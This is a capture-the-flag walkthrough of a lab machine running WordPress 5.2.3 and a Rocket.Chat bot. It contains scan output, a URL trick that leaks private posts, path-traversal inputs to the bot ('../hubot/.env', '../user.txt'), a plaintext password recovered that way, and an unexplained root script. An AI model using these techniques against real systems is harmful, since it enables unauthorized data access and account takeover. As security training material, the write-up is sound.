Enumeration
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~]
└─$ nmap -sV 10.10.11.143
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-14 05:07 EDT
Nmap scan report for 10.10.11.143
Host is up (0.045s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.24 seconds
We see port 80 open, so then we have to go to the website and see that it is a default Apache in CentOS.
Domain
After doing some research I found a header a little suspicious on the Network Monitor.
 Suspicious X-Backend-Server header
Suspicious X-Backend-Server header
That is a domain for sure, but when we navigate, we have a 404 error… I figured out that the only thing to do is add the domain to /etc/hosts and see what happens.
 Wappalyzer extension
Wappalyzer extension
When we enter into the website, Wappalyzer told us it is a WordPress page. So let’s take a look with WPScan.
WPScan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://office.paper
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://office.paper/ [10.10.11.143]
[+] Started: Sun May 15 05:24:33 2022
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| - X-Powered-By: PHP/7.2.24
| - X-Backend-Server: office.paper
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] WordPress readme found: http://office.paper/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 5.2.3 identified (Insecure, released on 2019-09-05).
Version 5.2.3 is vulnerable!
Vulnerability
Searching for vulnerabilities of the WordPress version I found one which shows hidden posts.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~]
└─$ searchsploit WordPress 5.2.3
-------------------------------------------------------------------------------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------
WordPress Core 5.2.3 - Cross-Site Host Modification | php/webapps/47361.pl
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts | multiple/webapps/47690.md
If we take a look into the second vulnerability…
1
2
3
4
5
6
7
8
9
10
So far we know that adding `?static=1` to a wordpress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the secret content:
Foothold
On http://office.paper/?static=1 an article named test appears. There is one text that stands out:
1
2
3
# Secret Registration URL of new Employee chat system
http://chat.office.paper/register/8qozr226AhkCHZdyY
So now, we add the domain to /etc/hosts and navigate into the website, register and login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Hello. I am Recyclops. A bot assigned by Dwight. I will have my revenge on earthlings, but before that, I have to help my Cool friend Dwight to respond to the annoying questions asked by his co-workers, so that he may use his valuable time to... well, not interact with his co-workers.
Most frequently asked questions include:
- What time is it?
- What new files are in your sales directory?
- Why did the salesman crossed the road?
- What's the content of file x in your sales directory? etc.
Please note that I am a beta version and I still have some bugs to be fixed.
How to use me ? :
1. Small Talk:
You can ask me how dwight's weekend was, or did he watched the game last night etc.
eg: 'recyclops how was your weekend?' or 'recyclops did you watched the game last night?' or 'recyclops what kind of bear is the best?
2. Joke:
You can ask me Why the salesman crossed the road.
eg: 'recyclops why did the salesman crossed the road?'
<=====The following two features are for those boneheads, who still don't know how to use scp. I'm Looking at you Kevin.=====>
For security reasons, the access is limited to the Sales folder.
3. Files: eg: 'recyclops get me the file test.txt', or 'recyclops could you send me the file src/test.php' or just 'recyclops file test.txt'
4. List: You can ask me to list the files
5. Time: You can ask me to what the time is
eg: 'recyclops what time is it?' or just 'recyclops time'
We see a bot inside the general chat after login. The general chat is read-only so let’s talk to the bot privately.
Then we use file and list command in the bot chat to access to the system. There is a user.txt but we don’t have access to it. We need another method to enter the system…
1
2
3
file ../user.txt
Access denied.
After looking for something I finally found something interesting:
1
2
3
4
5
6
7
8
9
<!=====Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
I tried to login with this credentials into ssh but it is incorrect. Let’s see the users on /etc/passwd. This 2 users have /bin/bash as shell…
1
2
rocketchat:1001:1001::/home/rocketchat:/bin/bash
dwight:1004:1004::/home/dwight:/bin/bash
With the second user we have login into the system via SSH!
Let’s see the user.txt file! And here is the FLAG.
System own
To get root permissions we only need to execute the file on home named exp.py.
1
2
3
[root@paper ~]# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
Now we got ROOT!
For the root FLAG we go to personal directory of root and see root.txt.
Conclusion
It is a machine that, for people who are starting out, is very good. The use of the bot to get the credentials was interesting. This is the first of many!